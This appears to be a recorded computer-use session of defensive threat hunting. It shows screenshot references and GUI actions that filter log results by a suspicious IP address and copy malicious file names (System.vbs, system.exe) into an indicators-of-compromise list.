
left_click(963, 77)

left_click(986, 75)
Add |where RemoteIP == "212.11.64.108" to the query and show its results full screen.
left_click(644, 301)

key("Return")
type("|where Remote")

type("IP == \"212.11.64.108\"")

left_click(924, 376)
left_click(91, 137)

Open the System.vbs download URL details, select the file name, and close the panel.
left_click(735, 327)

left_click_drag(844, 112, 789, 102)
key("ctrl+c")

left_click(981, 79)

left_click(115, 549)
scroll(294, 114, "up", 1)

Add System.vbs to the IOC list and paste the file path/IP block beneath it.
key("Return")
key("ctrl+v")
key("Return")

scroll(363, 138, "down", 6)
left_click_drag(425, 279, 379, 155)
key("ctrl+c")

scroll(379, 183, "up", 6)
left_click(333, 138)

key("Return")
key("Return")
key("ctrl+v")

Add a Timeline heading and delete the leftover original copy of the IOC block.
type("Timelime")

scroll(377, 196, "up", 10)
left_click_drag(261, 294, 517, 297)
key("BackSpace")
key("BackSpace")

scroll(386, 238, "up", 6)
key("alt+Tab")

Check the 2_encoded.txt and system.exe download rows, copying system.exe for the IOC list.
left_click(781, 348)

key("Escape")

left_click_drag(780, 415, 735, 415)
